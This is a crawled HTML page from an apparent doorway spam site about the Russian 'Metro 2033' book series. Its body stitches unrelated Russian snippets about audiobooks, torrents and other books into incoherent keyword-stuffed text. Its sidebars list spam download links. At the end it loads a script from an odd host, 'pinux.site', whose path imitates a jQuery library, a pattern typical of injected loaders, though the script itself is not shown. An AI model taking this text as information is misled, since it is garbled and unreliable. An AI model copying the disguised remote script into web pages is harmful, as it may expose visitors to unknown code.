

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jekohconah.elixir.berlin/ze0mcx-vselennaya-metro-2033-kniga.html
body_size: 3575
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Вселенная метро 2033 книга - jekohconah.elixir.berlin</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jekohconah.elixir.berlin</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Вселенная метро 2033 книга</h2>
                            </header>
                            <p>Вселенная Метро. «Метро 2033» – Дмитрия Глуховского – культовый фантастический роман, самая обсуждаемая российская книга последних лет. "Вселенная Метро 2033" расширяется! "Война кротов" - первая книга серии не о России. Место действия - постъядерный Киев. Время действия - 2033 год. «Метро 2033» Дмитрия Глуховского – культовый фантастический роман, самая обсуждаемая российская книга последних лет. Электронная книга Вселенная Метро 2033. За горизонт Андрей Геннадьевич Дьяков на librebook доступна к обсуждению. «Вселенная Метро 2033» — литературный межавторский международный проект, запущенный Дмитрием Глуховским в конце 2009 года совместно с издательством «АСТ». 
Nik Sokolov. Log in or sign up to contact Nik Sokolov or find more of your friends. На этой странице собраны все ссылки на страницы, имеющие отношение к метро, не только. О планируемых произведениях и изданиях, а также о новинках вы можете сообщать нам. 
Аудиокниги :: Скачать бесплатно через торрент фильмы, музыку, игры. Бесплатный torrent-трекер. Об авторе: Писатель-фантаст, в основном пишу постапокалиптику. Верю в светлое будущее. Слушай аудиокнигу Воспоминания и размышления . Книга написана Георгием Жуковым 
Автор: Дониэль Клейтон Название: Прекрасные Оригинальное название: The Belles Серия:. Лучшие аудиокниги Детективы. Слушайте их бесплатно в пробке, на тренировке, в метро или. Проект состоит из двенадцати серий, каждая из которых включает в себя три книги. Каждая. Какая замечательная книга. Удивительно, что я до сего времени о ней не слышала. Аудиокниги про Попаданцев скачать бесплатно торрентом или в mp3 без регистрации. Более. 
Очередная история об ещё одном попаданце. На этот раз попали не в 1941 год и даже не в конец. Книга Апокрифический трансерфинг резюмирует все основные идеи концепции и открывает. Эта книга о попаданце в другой мир, в котором нет эльфов, гномов а также всем известных. Красный Марс Год выпуска: 2018 Фамилия автора: Робинсон Имя автора: Ким Стэнли Исполнитель. Весь материал, представленный на данном сайте, предназначен только в ознакомительных целях. Аудиокниги онлайн, аудиокниги скачать бесплатно, аудиокниги слушать онлайн на сайте. Английский язык считается языком межнационального общения. Большинство школ, средних. Кизи, это такой добрый дракончик, который путешествует по нашему миру. Представленные. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ze0mcx-tp-link-3200-driver-for-windows-8.html">Tp link 3200 driver for windows 8</a></li>
                                <li><a href="ze0mcx-takie-raznye-bliznecy-skachat.html">Такие разные близнецы скачать</a></li>
                                <li><a href="ze0mcx-lego-programma-skachat.html">Lego программа скачать</a></li>
                                <li><a href="ze0mcx-blank-shmisheka.html">Бланк шмишека</a></li>
                                <li><a href="ze0mcx-prezentaciya-po-angliyskomu-yazyku-na-temu-prazdniki.html">Презентация по английскому языку на тему праздники</a></li>
                                <li><a href="ze0mcx-zolotoy-telenok-cherez-torrent.html">Золотой теленок через торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Вселенная Метро 2033 — Википедия.</li>
<li>Вселенная Метро 2033 - Книги.</li>
<li>Полная коллекция книг Вселенная Метро</li>
<li>Вселенная Метро 2033: хронология книг, все серии и части.</li>
<li>Метро 2033 — Википедия.</li>
<li>Аудиокниги Метро 2033 скачать бесплатно торрент.</li>
<li>МЕТРО 2035. Роман Дмитрия Глуховского.</li>
<li>Книги серии Метро 2033. Скачать книги Метро 2033. Читать.</li>
<li>Дмитрий Глуховский Метро 2033 скачать книгу</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-proshivka-goclever-gc-4366.html">Прошивка goclever gc 4366</a></li>
                                            <li><a href="ze0mcx-pomoschnik-v-shashkah.html">Помощник в шашках</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-igry-priklyucheniya-dlya-android.html">Игры приключения для андроид</a></li>
                                            <li><a href="ze0mcx-pin-kod-sverhprovodimost-i-kapelka-lyubvi.html">Пин код сверхпроводимость и капелька любви</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-muzyka-ford-boyard-skachat.html">Музыка форд боярд скачать</a></li>
                                            <li><a href="ze0mcx-obrazec-russkoy-krasavicy.html">Образец русской красавицы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-ustanovka-kart-na-farming-simulyator-2013.html">Установка карт на фарминг симулятор 2013</a></li>
                                            <li><a href="ze0mcx-garik-sukachev-pesni-s-okrainy-skachat-besplatno.html">Гарик сукачев песни с окраины скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
